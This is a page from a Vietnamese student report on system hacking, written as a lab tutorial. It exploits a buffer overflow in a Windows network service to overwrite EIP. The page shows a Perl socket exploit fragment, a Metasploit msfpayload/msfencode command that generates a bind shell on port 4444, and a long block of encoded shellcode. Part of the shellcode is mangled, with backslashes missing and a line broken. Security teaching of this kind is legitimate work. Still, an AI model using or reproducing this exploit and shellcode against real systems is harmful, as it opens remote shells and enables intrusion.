 Đề Tài : SysTem Hacking 71
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
)or die"Can not connect to $ARGV[0]:$ARGV[1]";
$socket->recv($serverdata,1024);
print"$serverdata";
$socket->send($baddata);
=>Như vậy ta đã overwrite được EIP với giá trị 42424242
o Bước 5: Xác định vị trị đặt mã độc. Dựa trên kết quả trên màn hình ollydbg
thì ta đã chèn vào trong chương trình hàng loạt ký tự C . Đây chính là vị trí
đểta đặt code thực thi mã độc. Ta sử dụng công cụ mspayload kết hợp
msfencode để sinh ra code và thay thế các ký tự C bằng mã độc
này.root@bt ~# msfpayload windows/shell_bind_tcp LPORT=4444 R |
msfencode -b x00x0Ax0D -t perl
xbax18x31x19xb2xdbxdaxd9x74x24xf4x5bx33xc9"
."xb1x56x31x53x13x83xebxfcx03x53x17xd3xecx4e"
."xcfx9ax0fxafx0fxfdx86x4ax3ex2fxfcx1fx12xff"
."x76x4dx9ex74xdax66x15xf8xf3x89x9exb7x25xa7"
."x1fx76xeax6bxe3x18x96x71x37xfbxa7xb9x4axfa"
."xe0xa4xa4xaexb9xa3x16x5fxcdxf6xaax5ex01x7d"
."x92x18x24x42x66x93x27x93xd6xa8x60x0bx5dxf6"
."x50x2axb2xe4xadx65xbfxdfx46x74x69x2exa6x46"
."x55xfdx99x66x58xffxdex41x82x8ax14xb2x3fx8d"
."xeexc8x9bx18xf3x6bx68xbaxd7x8axbdx5dx93x81"
."x0ax29xfbx85x8dxfex77xb1x06x01x58x33x5cx26"
."x7cx1fx07x47x25xc5xe6x78x35xa1x57xddx3dx40"
."x8cx67x1cx0dx61x5ax9fxcdxedxedxecxffxb2x45"
."x7bx4cx3bx40x7cxb3x16x34x12x4ax98x45x3ax89"
."xccx15x54x38x6cxfexa4xc5xb9x51xf5x69x11x12"
."xa5xc9xc1xfaxafxc5x3ex1axd0x0fx49x1cx1ex6b"."x1axcbx6
3x8bx8dxdcxedx6dxc7xf2xbbx26x7fx31"
."x98xfex18x4axcax52xb1xdcx42xbdx05xe2x52xeb"
."x26x4fxfax7cxbcx83x3fx9cxc3x89x17xd7xfcx5a"
."xedx89x4fxfaxf2x83x27x9fx61x48xb7xd6x99xc7"
."xe0xbfx6cx1ex64x52xd6x88x9axafx8exf3x1ex74"
."x73xfdx9fxf9xcfxd9x8fxc7xd0x65xfbx97x86x33" .
"x55x5ex71xf2x0fx08x2ex5cxc7xcdx1cx5fx91xd1"
."x48x29x7dx63x25x6cx82x4cxa1x78xfbxb0x51x86"
."xd6x70x61xcdx7axd0xeax88xefx60x77x2bxdaxa7"
 
